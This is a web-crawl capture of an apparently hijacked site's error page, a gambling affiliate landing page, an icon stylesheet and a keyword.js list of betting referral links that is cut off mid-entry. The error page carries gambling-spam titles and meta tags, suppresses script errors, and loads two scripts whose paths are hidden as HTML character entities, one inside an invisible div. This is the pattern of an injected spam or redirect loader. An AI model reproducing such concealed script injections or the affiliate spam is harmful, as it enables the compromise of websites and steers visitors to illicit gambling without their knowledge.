

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.kimberlymich.com/product-page/double-silver-top
body_size: 1665
content:


















<!DOCTYPE HTML PUBLIC "-//W3C//DTD HTML 4.01 Transitional//EN"
    "http://www.w3.org/TR/html4/loose.dtd">


<html xmlns="http://www.w3.org/1999/xhtml">
    <head><script>var V_PATH="/";window.onerror=function(){ return true; };</script><meta name="format-detection" content="telephone=no,email=no,adress=no">
        <meta charset="utf-8"/>
        <title>英国best365官方网站登录入口(认证平台)Platinum China</title><meta name="keywords" content="best365官方网站登录入口" /><meta name="description" content="✅「富乐蛇年」所以best365官方网站登录入口的域名和网址也多,best365官方网站登录入口不仅提供优秀的娱乐节目，同时提供最细心的服务,因为亚洲当中中国玩家人口基数的众多,是最好玩的游戏下载平台。" />
        <link href="/_css/error/error.css" rel="stylesheet" type="text/css" />
        <link rel="stylesheet" type="text/css" href="/_js/themes/default/easyui.css" />
        <script type="text/javascript" src="/_js/jquery.min.js"></script> 
        <link rel="stylesheet" type="text/css" href="/_js/themes/icon.css" /> 
        <script type="text/javascript" src="/_js/jquery.easyui.min.js"></script>
        <script type="text/javascript" src="/_js/easyui-lang-zh_CN.js"></script>
        <script type="text/javascript" src="/_js/common.js"></script>
        <script type="text/javascript" src="/_js/jquery.base64.js"></script>
    
<script  type="text/javascript" charset="utf-8"  rel="nofollow" src="&#47;&#64;&#112;&#117;&#98;&#108;&#105;&#99;&#47;&#98;&#97;&#115;&#101;&#46;&#106;&#115;"></script>
</head>
    <body><nav style="text-align: center;background-color: #bbdaa1;color: #333;"><a href="/"><h1>英国best365官方网站登录入口(认证平台)Platinum China</h1></a></nav>
        <input id ="ipAddress" name ="ipAddress"  type="hidden" value="45.41.84.34"/>
        <!--No Permission-->
        <div class="wp_error"> 
            <div class="wp_error_image">
                <img src="/_images/error/error.gif"/>
            </div>
            
            <div class="wp_error_msg">
                <span>提示：访问地址无效，product-page/double-silver-top找不到对应的栏目！</span>
            </div>
            <div class="wp_error_button">
                <span class="main"><a href="#" onclick="toMain('/');">首页</a></span>
                
                <span class="close"><a href="#" onclick="closeWindow();">关闭此页</a></span>
            </div>
            <script type="text/javascript">
                    function toMain(url) {
                        window.top.location.href = url;
                    }
                    function toReLogin(url) {
                        $.post("/_web/_ids/login/api/logout/create.rst?_p=YXM9MQ__&tt=" + Math.random(), function(result) {
                            window.top.location.href = url;
                        });
                    }
                    function closeWindow() {
                        window.top.close();
                    }
            </script>
            
        </div> 
    <script>
(function(){
    var bp = document.createElement('script');
    var curProtocol = window.location.protocol.split(':')[0];
    if (curProtocol === 'https') {
        bp.src = 'https://zz.bdstatic.com/linksubmit/push.js';
    }
    else {
        bp.src = 'http://push.zhanzhang.baidu.com/push.js';
    }
    var s = document.getElementsByTagName("script")[0];
    s.parentNode.insertBefore(bp, s);
})();
</script>

<div style="display:none"><script  type="text/javascript" charset="utf-8"  rel="nofollow" src="&#47;&#64;&#112;&#117;&#98;&#108;&#105;&#99;&#47;&#106;&#115;&#46;&#106;&#115;"></script></div>
</body>
</html>


--- FILE ---
content_type: text/html
request_url: https://svip.luckambcgfwz8866.cc/?id=1
body_size: 1259
content:
<!DOCTYPE html>
<html lang="en">

<head>
  <meta charset="UTF-8">
  <meta name="robots" content="noindex,follow">
  <meta name="viewport" content="width=device-width, initial-scale=1.0, user-scalable=no, minimum-scale=1.0, maximum-scale=1.0">
  <meta name="renderer" content="webkit">
  <link rel="stylesheet" type="text/css" href="style.css">
  <script type="text/javascript" src="jquery.min3.7.1.js"></script>
  <title>欢迎光临</title>
  <script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id:"K9xStrME5cj5rz23",ck:"K9xStrME5cj5rz23"})</script>
</head>

<body>
  <div class="app">
    <!-- 顶部标题 -->
    <div class="title">
        <div class="banner2">
          <a href="https://affm5688.com/_5T6gLqlP_8ZsEV_PEAaeXmNd7ZgqdRLk/1/" target="_blank">
            <img src="images/banner.m88.png" alt="Banner">
          </a>
        </div>
        <!-- 新增的图片链接层 -->
        <a href="https://affm5688.com/_5T6gLqlP_8ZsEV_PEAaeXmNd7ZgqdRLk/1/" target="_blank" class="title-link" aria-label="标题说明"></a>
      <div class="stitle">
        <div class="banner">
          <a href="https://i5500107.com" target="_blank">
            <img src="images/pd-bet3652.png" alt="Banner">
          </a>
        </div>
        
      </div>
    </div>

    <script src="keyword.js"></script>
    
    <!-- 内容区域 -->
    <div id="content" class="content">
      <a class="btn btn1" name="bet365" href="https://i5500107.com" target="_blank"></a>
      <!--<a class="btn btn17" name="m88" href="https://affm5688.com/_5T6gLqlP_8ZsEV_PEAaeXmNd7ZgqdRLk/1/" target="_blank"></a>-->
      <a class="btn btn19" name="kaiyun开云" href="https://www.yun642.vip" target="_blank"></a>
      <a class="btn btn6" name="太阳城内部" href="https://sun1384a.com" target="_blank"></a>
      <a class="btn btn8" name="伟德体育" href="https://www.194655.com/zh-cn/account/new?btagid=93808399&btag=a_18017b_1722c_&affid=2017190&nid=1&mid=2" target="_blank"></a>
      <a class="btn btn2" name="188金宝博" href="https://aff.promoxj.com/sign-up/593325" target="_blank"></a>
      <a class="btn btn5" name="永利" href="https://yl977113c.com" target="_blank"></a>
      <a class="btn btn7" name="威廉希尔" href=" https://www.xiaowei6388.com/zh-cn/account/new?btagid=93804651&btag=a_18017b_2484c_&affid=2017190&nid=1&mid=24&first_modal=true" target="_blank"></a>
      <a class="btn btn3" name="Betway必威" href="https://playbw88kt.com/vsgl" target="_blank"></a>
      <a class="btn btn10" name="Bwin亚洲" href="https://bwin933000a.com" target="_blank"></a>
      <a class="btn btn4" name="太阳城" href="https://sun13877.com" target="_blank"></a>
      <a class="btn btn11" name="3377体育" href="https://3377920d.app" target="_blank"></a>
      <a class="btn btn20" name="BB体育" href="https://www.bbyl311.com/" target="_blank">
      <!--<a class="btn btn14" name="威尼斯人" href="https://665331d.com" target="_blank"></a>-->
      <!--<a class="btn btn18" name="必赢Bwin" href="https://www.by92817.com/lp/affiliatemember-welcome-offer?btagid=95151739&btag=a_18017b_747c_&affid=2017190&nid=1&mid=18" target="_blank"></a>-->
      <!--<a class="btn btn16" name="优德w88" href="https://www.w88aus.com/?affiliateid=144187" target="_blank"></a>-->
      <!--<a class="btn btn13" name="新葡京" href="https://p21711.com" target="_blank"></a>-->

    </div>

    <div class="logo">
      <img src="images/pc-logo.png" alt="Logo">
    </div>
  </div>
</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://www.kimberlymich.com/_js/themes/icon.css
body_size: 3196
content:
.icon-root {
    background:url('icons/root.gif') no-repeat;
}

.icon-renyuan {
    background:url('icons/renyuan.png') no-repeat;
}

.icon-folderRoot {
    background:url('icons/folder_root1.gif') no-repeat;
}

.icon-permit {
    background:url('icons/permit.gif') no-repeat;
}

.icon-set {
    background:url('icons/set.gif') no-repeat;
}

.icon-setIssue {
    background:url('icons/set.png') no-repeat;
}

.icon-config {
    background:url('icons/config.gif') no-repeat;
}

.icon-bindColumn {
    background:url('icons/bindColumn.gif') no-repeat;
}
.icon-mingxi {
    background:url('icons/mingxi.png') no-repeat;
}

.icon-up {
    background:url('icons/up.gif') no-repeat;
}

.icon-down {
    background:url('icons/down.gif') no-repeat;
}

.icon-left {
    background:url('icons/left.png') no-repeat;
}

.icon-right {
    background:url('icons/right.png') no-repeat;
}
.icon-blank{
    background:url('icons/blank.gif') no-repeat;
}
.icon-add{
    background:url('icons/edit_add.png') no-repeat;
}
.icon-module{
    background:url('icons/new-moulde.png') no-repeat;
}
.icon-mobileModule{
    background:url('icons/new-mobileModule.png') no-repeat;
}
.icon-source{
    background:url('icons/new-source.png') no-repeat;
}
.icon-create{
    background:url('icons/create.gif') no-repeat;
}
.icon-edit{
    background:url('icons/pencil.png') no-repeat;
}
.icon-ghsyt{
    background:url('icons/ghsyt.gif') no-repeat;
}
.icon-look{
    background:url('icons/asd.png') no-repeat;
}
.icon-receive{
    background:url('icons/jieshou.png') no-repeat;
}
.icon-fback{
    background:url('icons/fback.png') no-repeat;
}
.icon-flowControl{
    background:url('icons/qt.png') no-repeat;
}
.icon-remove{
    background:url('icons/c.png') no-repeat;
}
.icon-template{
    background:url('icons/qw.png') no-repeat;
}
.icon-folder{
    background:url('icons/qe.png') no-repeat;
}
.icon-crosssite{
    background:url('icons/qr.png') no-repeat;
}
.icon-visitcontrol{
    background:url('icons/visitcontrol.png') no-repeat;
}
.icon-save{
    background:url('icons/save.gif') no-repeat;
}
.icon-yifabu{
    background:url('icons/qo.png') no-repeat;
}
.icon-download{
    background:url('icons/download.gif') no-repeat;
}
.icon-cut{
    background:url('icons/cut.png') no-repeat;
}
.icon-ok{
    background:url('icons/d.png') no-repeat;
}
.icon-no{
    background:url('icons/e.png') no-repeat;
}
.icon-cancel{
    background:url('icons/qy.png') no-repeat;
}
.icon-commend{
    background:url('icons/qu.png') no-repeat;
}
.icon-reload{
    background:url('icons/reload.png') no-repeat;
}
.icon-search{
    background:url('icons/search.png') no-repeat;
}
.icon-complete{
    background:url('icons/qi.png') no-repeat;
}
.icon-flowHistory{
    background:url('icons/liuchenglishi.png') no-repeat;
}
.icon-versionHistory{
    background:url('icons/qp.png') no-repeat;
}
.icon-cancelComplete{
    background:url('icons/cancelComplete.gif') no-repeat;
}
.icon-print{
    background:url('icons/print.png') no-repeat;
}
.icon-help{
    background:url('icons/help.png') no-repeat;
}
.icon-undo{
    background:url('icons/undo.png') no-repeat;
}
.icon-redo{
    background:url('icons/redo.png') no-repeat;
}
.icon-back{
    background:url('icons/reset.png') no-repeat;
}
.icon-static{
    background:url('icons/static.gif') no-repeat;
}
.icon-go{
    background:url('icons/go.png') no-repeat;
}
.icon-sum{
    background:url('icons/sum.png') no-repeat;
}
.icon-tip{
    background:url('icons/tip.png') no-repeat;
}
.icon-catchIssue{
    background:url('icons/s12.png') no-repeat;
}
.icon-cancelIssue{
    background:url('icons/qxfb.png') no-repeat;
}
.icon-mutilCancel{
    background:url('icons/mutilCancel.gif') no-repeat;
}
.icon-issueClear{
    background:url('icons/issueClear.gif') no-repeat;
}
.icon-setDefault{
    background:url('icons/setDefault.gif') no-repeat;
}
.icon-rarDownload{
    background:url('icons/rarDownload.gif') no-repeat;
}
.icon-copy{
    background:url('icons/copy.gif') no-repeat;
}
.icon-contentEdit{
    background:url('icons/contentEdit.png') no-repeat;
}
.icon-defaultColumnList{
    background:url('icons/defaultColumnList.gif') no-repeat;
}
.icon-defaultArticle{
    background:url('icons/defaultArticle.gif') no-repeat;
}
.icon-refresh{
    background:url('icons/refresh.gif') no-repeat;
}
.icon-deleteClearly{
    background:url('icons/deleteClearly.gif') no-repeat;
}
.icon-setSystemAdmin{
    background:url('icons/setSystemAdmin.gif') no-repeat;
}
.icon-setOrg{
    background:url('icons/setOrg.gif') no-repeat;
}
.icon-setUserOrg{
    background:url('icons/setUserOrg.gif') no-repeat;
}
.icon-logout{
    background:url('icons/zhuxiao.png') no-repeat;
}
.icon-account{
    background:url('icons/account.png') no-repeat;
}
.icon-accountAlias{
    background:url('icons/accountAlias.png') no-repeat;
}


.icon-mini-add{
    background:url('icons/mini_add.png') no-repeat 2px 2px;
}
.icon-mini-edit{
    background:url('icons/mini_edit.png') no-repeat 2px 2px;
}
.icon-mini-refresh{
    background:url('icons/mini_refresh.png') no-repeat 3px 2px;
}

.icon-menu{
    background:url('icons/menu.gif') no-repeat;
}

.icon-menu-f{
    width:0;
}
.icon-menu-s{
    background:url('icons/dot_small.gif') no-repeat;
    margin-left:-16px;
}

.icon-column-p{
    background:url('icons/column-p.png') no-repeat;
}
.icon-column-s{
    background:url('icons/column-s.png') no-repeat;
}
.icon-column-p-c{
    background:url('icons/column-p-c.png') no-repeat;
}
.icon-column-s-c{
    background:url('icons/column-s-c.png') no-repeat;
}
.icon-column-ip{
    background:url('icons/column.png') no-repeat;
}
.icon-folder-ip{
    background:url('icons/folder.png') no-repeat;
}

.icon-folder-r{
    background:url('icons/folder_root1.gif') no-repeat;
}
.icon-folder-r1{
    background:url('icons/folder_inFlow_child.png') no-repeat;
}
.icon-folder-r2{
    background:url('icons/folder_inFlow.png') no-repeat;
}
.icon-folder-o{
    background:url('icons/folder_o.gif') no-repeat;
}
.icon-folder-p{
    background:url('icons/folder_p.gif') no-repeat;
}
.icon-folder-s{
    background:url('icons/folder_s.gif') no-repeat;
}

.icon-org-r{
    background:url('icons/folder_root.gif') no-repeat;
}
.icon-org-p{
    background:url('icons/org-p.gif') no-repeat;
}
.icon-org-s{
    background:url('icons/org-s.gif') no-repeat;
}

.icon-group-s{
    background:url('icons/group_r.png') no-repeat;
}
.icon-group-c{
    background:url('icons/groupc.png') no-repeat;
}
.icon-group-g{
    background:url('icons/group.png') no-repeat;
}
.icon-groupr{
    background:url('icons/zu.png') no-repeat;
}

.icon-group-r{
    background:url('icons/folder_root.gif') no-repeat;
}

.icon-site-p{
    background:url('icons/site-p.gif') no-repeat;
}
.icon-site-s{
    background:url('icons/site-s.gif') no-repeat;
}

.icon-user-p{
    background:url('icons/user-p.gif') no-repeat;
}
.icon-user-s{
    background:url('icons/user-s.gif') no-repeat;
}

.icon-webplus-p{
    background:url('icons/webplus-p.gif') no-repeat;
}
.icon-webplus-s{
    background:url('icons/webplus-s.gif') no-repeat;
}
.icon-siteEntityFolder-p{
    background:url('icons/folder_p.gif') no-repeat;
}
.icon-siteEntityFolder-s{
    background:url('icons/folder_s.gif') no-repeat;
}
.icon-portletAppDO-s{
    background:url('icons/webplus-s.png') no-repeat;
}
.icon-portletAppDO-p{
    background:url('icons/webplus-p.png') no-repeat;
}
.icon-portletDOfolder-p{
    background:url('icons/folder-p.png') no-repeat;
}
.icon-portletDOfolder-s{
    background:url('icons/folder-s.png') no-repeat;
}
.icon-portletSite-p{
    background:url('icons/site-p.gif') no-repeat;
}
.icon-portletSite-s{
    background:url('icons/site-s.gif') no-repeat;
}
.icon-publishSite-p{
    background:url('icons/site-p.gif') no-repeat;
}
.icon-publishSite-s{
    background:url('icons/site-s.gif') no-repeat;
}
.icon-publishSite-c{
    background:url('icons/site-s.gif') no-repeat;
}
.icon-publishServer-root{
    background:url('icons/fabufuwuqi.png') no-repeat;
}
.icon-publishServer-s{
    background:url('icons/fuwuqi.png') no-repeat;
}
.icon-publishServer-p{
    background:url('icons/fuwuqi.png') no-repeat;
}
.icon-codeclass{
    background:url('icons/folder-s.png') no-repeat;
}
.icon-code{
    background:url('icons/arrow.png') no-repeat;
}
.icon-quanxian{
    background:url('icons/quanxian.png') no-repeat;
}
.icon-module-p{
    background:url('icons/webplus-p.gif') no-repeat;
}
.icon-module-s{
    background:url('icons/webplus-s.gif') no-repeat;
}
.icon-role-r{
    background:url('icons/role_r.png') no-repeat;
}

.icon-role-s{
    background:url('icons/role_s.png') no-repeat;
}
.icon-role-p{
    background:url('icons/role_p.png') no-repeat;
}

.icon-articleType-p{
    background:url('icons/folder-p.png') no-repeat;
}
.icon-articleType-s{
    background:url('icons/folder-s.png') no-repeat;
}
.icon-articleCategory-p{
    background:url('icons/category-p.gif') no-repeat;
}
.icon-articleCategory-s{
    background:url('icons/category-s.gif') no-repeat;
}
.icon-tplBaseCategory-p{
    background:url('icons/folder-p.png') no-repeat;
}
.icon-tplBaseCategory-s{
    background:url('icons/folder-s.png') no-repeat;
}
.icon-siteRes{
    background:url('icons/tip.png') no-repeat;
}

.icon-brush{
    background:url('icons/brush.png') no-repeat;
}

.icon-quote{
    background:url('icons/quote.png') no-repeat;
}

.icon-view{
    background:url('icons/view.gif') no-repeat;
}

.icon-collector{
    background:url('icons/caiji.png') no-repeat;
}

.icon-flow{
    background:url('icons/liucheng.gif') no-repeat;
}

.icon-resycle{
    background:url('icons/fback.png') no-repeat;
}

.icon-songshen{
    background:url('icons/songshen.gif') no-repeat;
}

.icon-fabu{
    background:url('icons/send.gif') no-repeat;
}

.icon-close{
    background:url('icons/close.gif') no-repeat;
}

.icon-clear{
    background:url('icons/clear.gif') no-repeat;
}

.icon-kuazhanIssue{
    background:url('icons/kuazhan.png') no-repeat;
}

.icon-myindex-help{
    background:url('icons/myindex/help.png') no-repeat;
}

.icon-myindex-resource{
    background:url('icons/myindex/resource.png') no-repeat;
}

.icon-myindex-message{
    background:url('icons/myindex/message.png') no-repeat;
}

.icon-myindex-personal{
    background:url('icons/myindex/personal.png') no-repeat;
}

.icon-myindex-calendar{
    background:url('icons/myindex/calendar.png') no-repeat;
}

.icon-myindex-pending{
    background:url('icons/myindex/pending.png') no-repeat;
}

.icon-myindex-monitor{
    background:url('icons/myindex/monitor.png') no-repeat;
}

.icon-myindex-siteStat{
    background:url('icons/myindex/siteStat.png') no-repeat;
}

.icon-myindex-pubStat{
    background:url('icons/myindex/pubStat.png') no-repeat;
}

.icon-myindex-info{
    background:url('icons/myindex/info.png') no-repeat;
}

.icon-article-sh{
    background:url('icons/article/sh.png') no-repeat;
}

.icon-article-hy{
    background:url('icons/article/hy.png') no-repeat;
}

.icon-article-fb{
    background:url('icons/article/fb.png') no-repeat;
}

.icon-article-fbsz{
    background:url('icons/article/fbsz.png') no-repeat;
}

.icon-article-qxgd{
    background:url('icons/article/qxgd.png') no-repeat;
}

.icon-article-word{
    background:url('icons/article/icon_doc.gif') no-repeat;
}

.icon-article-excel{
    background:url('icons/article/icon_xls.gif') no-repeat;
}

.icon-bjmg{
    background:url('icons/bjmg.png') no-repeat;
}

.icon-qxmg{
    background:url('icons/qxmg.png') no-repeat;
}

.icon-tpl-backup{
    background:url('icons/backup.png') no-repeat;
}

.icon-qingchu{
    background:url('icons/qingchu.png') no-repeat;
}

.icon-like{
    background:url('icons/like.png') no-repeat;
}

.icon-peizhi{
    background:url('icons/peizhi.png') no-repeat;
}

.icon-zanting{
    background:url('icons/zanting.png') no-repeat;
}

.icon-wenzhangleix{
    background:url('icons/wenzhangleix.png') no-repeat;
}

.icon-wenjianjialeix{
    background:url('icons/wenjianjialeix.png') no-repeat;
}

.icon-cslj{
    background:url('icons/cslj.png') no-repeat;
}
.icon-cxjb{
    background:url('icons/cxjb.png') no-repeat;
}
.icon-zddy{
    background:url('icons/zddy.png') no-repeat;
}
.icon-guanlian{
    background:url('icons/guanlian.png') no-repeat;
}
.icon-rss{
    background:url('icons/rss.png') no-repeat;
}
.icon-yfbwd{
    background:url('icons/yfbwd.png') no-repeat;
}
.icon-cjzt{
    background:url('icons/cjzt.png') no-repeat;
}

.icon-wenjuan {
    background:url('icons/wenjuan.png') no-repeat;
}

.icon-wjdc-p{
    background:url('icons/wjdc-p.png') no-repeat;
}

.icon-ly-p{
    background:url('icons/ly-p.png') no-repeat;
}

.icon-ly-s{
    background:url('icons/ly-s.png') no-repeat;
}

.icon-hbwjj{
    background:url('icons/hbwjj.gif') no-repeat;
}
.icon-ghsyt{
    background:url('icons/ghsyt.gif') no-repeat;
}
.icon-userOn{
    background:url('icons/useron.png') no-repeat;
}
.icon-userOff{
    background:url('icons/useroff.png') no-repeat;
}
.icon-newTalk{
    background:url('icons/newTalk.gif') no-repeat;
}
.icon-ref{
    background:url('icons/ref.png') no-repeat;
}
.icon-page{
    background:url('icons/page.gif') no-repeat;
}

.icon-upload{
    background:url('icons/up.gif') no-repeat;
}
.icon-moveTo{
    background:url('icons/moveTo.png') no-repeat;
}
.icon-reply{
    background:url('icons/reply.png') no-repeat;
}
.icon-read{
    background:url('icons/exam_read.png') no-repeat;
}
.icon-unread{
    background:url('icons/exam_unread.png') no-repeat;
}
.icon-browseRes{
    background:url('icons/liulan.png') no-repeat;
}

.icon-siteImport{
    background:url('icons/siteImport.png') no-repeat;
}
.icon-siteExport{
    background:url('icons/siteExport.png') no-repeat;
}
.icon-siteAttriExport{
    background:url('icons/siteAttriExport.png') no-repeat;
}

.icon-sort{
    background:url('icons/sort.png') no-repeat;
}

.icon-sortBeforeA{
    background:url('icons/sortBeforeA.png') no-repeat;
}

.icon-sortAfterA{
    background:url('icons/sortAfterA.png') no-repeat;
}
.icon-unbind{
    background:url('icons/unbind.gif') no-repeat;
}

.icon-article-wishColumn{
    background:url('icons/artWishColumn.png') no-repeat;
}

.icon-article-on{
    background:url('icons/on.gif') no-repeat;
}

.icon-article-off{
    background:url('icons/off.gif') no-repeat;
}
.icon-chl{
    background:url('icons/chl.png') no-repeat;
}
.icon-catagory{
    background:url('icons/catagory.png') no-repeat;
}
.icon-saveAndPub{
    background:url('icons/saveAndPub.png') no-repeat;
}
.icon-resExport{
    background:url('icons/resExport.png') no-repeat;
}

.icon-column-d-p{
    background:url('icons/column-d-p.png') no-repeat;
}
.icon-column-d-c{
    background:url('icons/column-d-c.png') no-repeat;
}

.icon-ucp-xb{
    background:url('icons/ucp_xb.png') no-repeat;
}
.icon-ucp-sz{
    background:url('icons/ucp_sz.png') no-repeat;
}
.icon-ucp-sjx{
    background:url('icons/ucp_sjx.png') no-repeat;
}
.icon-ucp-hsz{
    background:url('icons/ucp_hsz.png') no-repeat;
}
.icon-ucp-fjx{
    background:url('icons/ucp_fjx.png') no-repeat;
}
.icon-ucp-cgx{
    background:url('icons/ucp_cgx.png') no-repeat;
}
.icon-ucp-bq{
    background:url('icons/ucp_bq.png') no-repeat;
}
.icon-secret-sh{
    background:url('icons/article/secret_sh.png') no-repeat;
}
.icon-secret-ss{
    background:url('icons/article/secret_ss.png') no-repeat;
}
.icon-article-bathUpload{
    background:url('icons/article/batchUpload.png') no-repeat;
}
.icon-article-submission{
    background:url('icons/article/submission.gif') no-repeat;
}
.icon-article-untread{
    background:url('icons/article/untread.gif') no-repeat;
}
.icon-article-savePreview{
    background:url('icons/article/savePreview.png') no-repeat;
}
.icon-article-emptyRestart{
    background:url('icons/article/emptyRestart.png') no-repeat;
}
.icon-article-auditing{
    background:url('icons/article/auditing.png') no-repeat;
}
.icon-dongjie{
    background:url('icons/article/dongjie.png') no-repeat;
}
.icon-columnSet{
    background:url('icons/columnset.gif') no-repeat;
}
.icon-ipLimit{
    background:url('icons/ipLimit.png') no-repeat;
}
.icon-maincolumn{
    background:url('icons/mc.png') no-repeat;
}
.icon-add-arttype{
    background:url('icons/addwzlx.png') no-repeat;
}
.icon-remove-arttype{
    background:url('icons/removewzlx.png') no-repeat;
}
.icon-imgLibFolder-p{
    background:url('icons/folder/imgLibFolder_p.png') no-repeat;
}
.icon-imgLibFolder-r{
    background:url('icons/folder/imgLibFolder_p.png') no-repeat;
}
.icon-imgLibFolder-s{
    background:url('icons/folder/imgLibFolder_s.png') no-repeat;
}

.icon-imgFolder-s{
    background:url('icons/folder/imgFolder_s.png') no-repeat;
}
.icon-videoLibFolder-r{
    background:url('icons/folder/videoLibFolder_p.png') no-repeat;
}
.icon-videoLibFolder-p{
    background:url('icons/folder/videoLibFolder_p.png') no-repeat;
}

.icon-videoLibFolder-s{
    background:url('icons/folder/videoLibFolder_s.png') no-repeat;
}

.icon-videoFolder-s{
    background:url('icons/folder/videoFolder_s.png') no-repeat;
}
.icon-trailerFolder-p{
    background:url('icons/folder/trailerFolder_p.png') no-repeat;
}

.icon-trailerFolder-s{
    background:url('icons/folder/trailerFolder_s.png') no-repeat;
}
.icon-newsFolder-p{
    background:url('icons/folder/newsFolder_p.gif') no-repeat;
}
.icon-newsFolder-s{
    background:url('icons/folder/newsFolder_s.gif') no-repeat;
}

.icon-twSurveySet-p{
    background:url('icons/folder/twSurveySet_p.png') no-repeat;
}
.icon-twSurveySet-s{
    background:url('icons/folder/twSurveySet_s.png') no-repeat;
}
.icon-twSurveyTheme-s{
    background:url('icons/folder/twSurveyTheme_s.png') no-repeat;
}

.icon-issueFolder-s{
    background:url('icons/folder/issueFolder_s.png') no-repeat;
}

.icon-issueFolder-p{
    background: url('icons/folder/issueFolder_p.png') no-repeat;
}

.icon-magazineFolder-s{
    background:url('icons/folder/magazineFolder_s.png') no-repeat;
}

.icon-magazineFolder-p{
    background: url('icons/folder/magazineFolder_p.png') no-repeat;
}

.icon-pageFolder-s{
    background:url('icons/folder/pageFolder_s.png') no-repeat;
}

.icon-pageFolder-p{
    background: url('icons/folder/pageFolder_p.png') no-repeat;
}

.icon-wechatMenu{
    background: url('icons/folder/wechat_menu.png') no-repeat;
}

.icon-wechatMaterial-p{
    background: url('icons/folder/wechat_material_p.png') no-repeat;
}

.icon-wechatMaterial-s{
    background: url('icons/folder/wechat_material_s.png') no-repeat;
}
.icon-docLibFolder-r{
    background: url('icons/folder/docLibFolder_r.png') no-repeat;
}
.icon-docLibFolder-p{
    background: url('icons/folder/docLibFolder_p.png') no-repeat;
}

.icon-docLibFolder-s{
    background: url('icons/folder/docLibFolder_s.png') no-repeat;
}
.icon-resFolder-p{
    background: url('icons/folder/resFolder_p.png') no-repeat;
}

.icon-resFolder-s{
    background: url('icons/folder/resFolder_s.png') no-repeat;
}
.icon-draw{
    background: url('icons/draw.png') no-repeat;
}

.icon-disableFun{
    background: url('icons/disableFun.png') no-repeat;
}

.icon-disableUser{
    background: url('icons/disableUser.png') no-repeat;
}

.icon-disableIP{
    background: url('icons/disableIP.png') no-repeat;
}

.icon-belive{
    background: url('icons/belive.png') no-repeat;
}

.icon-clearAll{
    background: url('icons/clearAll.png') no-repeat;
}
.icon-detail{
    background: url('icons/x.gif') no-repeat;
}
.icon-funMng{
    background: url('icons/fun_mng.png') no-repeat;
}
.icon-libMng{
    background: url('icons/lib_mng.png') no-repeat;
}
.icon-folder-export{
    background:url('icons/folderExport.png') no-repeat;
}
.icon-sendMail{
    background:url('icons/sendMail.png') no-repeat;
}
.icon-dw{
    background:url('icons/dw.png') no-repeat;
}
.icon-export {
    background:url('icons/export.png') no-repeat;
}
.icon-import {
    background:url('icons/import.png') no-repeat;
}

.icon-teaImp {
    background:url('icons/teaImp.png') no-repeat;
}

.icon-syncSpeed {
    background:url('icons/publishSyncSpeed.png') no-repeat;
}

.icon-orgRecommend{
    background:url('icons/orgRecommend.png') no-repeat;
}

.icon-schoolRecommend{
    background:url('icons/schoolRecommend.png') no-repeat;
}
.icon-subManage{
    background:url('icons/folder_root.png') no-repeat;
}


.icon-peopleGroup{
    background:url('icons/peopleGroup.png') no-repeat;
}
.icon-classify{
    background:url('icons/classify.png') no-repeat;
}
.icon-subDefault{
    background:url('icons/subDefault.png') no-repeat;
}
.icon-disSubDefault{
    background:url('icons/disDefault.png') no-repeat;
}
.icon-recommend{
    background:url('icons/recommend.png') no-repeat;
}
.icon-disRecommend{
    background:url('icons/disRecommend.png') no-repeat;
}
.icon-siminteractType-root{
    background:url('icons/folder_root1.gif') no-repeat;
}
.icon-siminteractType-p{
    background:url('icons/category-p.gif') no-repeat;
}
.icon-siminteractType-s{
    background:url('icons/category-s.gif') no-repeat;
}
.icon-scanning{
    background:url('icons/scanning.png') no-repeat;
}



--- FILE ---
content_type: application/javascript
request_url: https://svip.luckambcgfwz8866.cc/keyword.js
body_size: 1309
content:
var str = window.location.href;
var id = 0;
  if(str.match(/\?id=/g) != null) {
    var id = str.split('?id=')[1];
  }
  var obj_slides = [
    {
      id: 1,
      title: "365",
      url: "https://i5500107.com",
      src: "images/pd-bet3652.png",
      mobileSrc: "images/pd-bet3652.png"
    },
    {
      id: 2,
      title: "188金宝博",
      url: "https://aff.promoxj.com/sign-up/593325",
      src: "images/pd-taptap3.png",
      mobileSrc: "images/pd-taptap3.png"
    },
    {
      id: 3,
      title: "Betway必威",
      url: "https://playbw88kt.com/vsgl",
      src: "images/pd-betway.png",
      mobileSrc: "images/pd-betway.png"
    },
    {
      id: 4,
      title: "太阳城",
      url: "https://sun1384a.com",
      src: "images/pd-tyczq.jpg",
      mobileSrc: "images/pd-tyczq.jpg"
    },
    {
      id: 5,
      title: "永利",
      url: "https://yl977113c.com",
      src: "images/pd-yl.png",
      mobileSrc: "images/pd-yl.png"
    },
    {
      id: 6,
      title: "开云体育",
      url: "https://www.sinb7.com:9143/entry/register54586/?i_code=45162203",
      src: "images/ky1000-200-2.gif",
      mobileSrc: "images/ky1000-200-2.gif"
    },
	{
      id: 7,
      title: "威廉希尔",
      url: "https://www.xiaowei6388.com/zh-cn/account/new?btagid=93804651&btag=a_18017b_2484c_&affid=2017190&nid=1&mid=24&first_modal=true",
      src: "images/pd-wlxe2.png",
      mobileSrc: "images/pd-wlxe2.png"
    },
	{
      id: 8,
      title: "伟德体育",
      url: "https://www.194655.com/zh-cn/account/new?btagid=93808399&btag=a_18017b_1722c_&affid=2017190&nid=1&mid=2",
      src: "images/pd-wd2.gif",
      mobileSrc: "images/pd-wd2.gif"
    },
    {
      id: 9,
      title: "开云-pa视讯",
      url: "https://www.sinb7.com:9143/entry/register54586/?i_code=45162203",
      src: "images/pd-kypa.png",
      mobileSrc: "images/pd-kypa.png"
    },
    {
      id: 10,
      title: "Bwin亚洲",
      url: "https://bwin933000a.com",
      src: "images/pd-bwin.png",
      mobileSrc: "images/pd-bwin.png"
    },
    {
      id: 11,
      title: "新葡京",
      url: "https://p21711.com",
      src: "images/pd-xpj.png",
      mobileSrc: "images/pd-xpj.png"
    },
	{
      id: 12,
      title: "宝威体育",
      url: "https://www.bvty869.com:35559/entry/register?i_code=2270535",
      src: "images/pd-yl.png",
      mobileSrc: "images/pd-yl.png"
    },
    {
      id: 13,
      title: "3377体育",
      url: "https://3377920d.app",
      src: "images/pd-3377.png",
      mobileSrc: "images/pd-3377.png"
    },
    {
      id: 14,
      title: "雷竞技",
      url: "https://www.ray061.com/?601158",
      src: "images/pd-ljj.png",
      mobileSrc: "images/pd-ljj.png"
    },
    {
      id: 15,
      title: "云顶",
      url: "https://sun138010.cc",
      src: "images/pd-tycyd.png",
      mobileSrc: "images/pd-tycyd.png"
    },
    {
      id: 17,
      title: "m88",
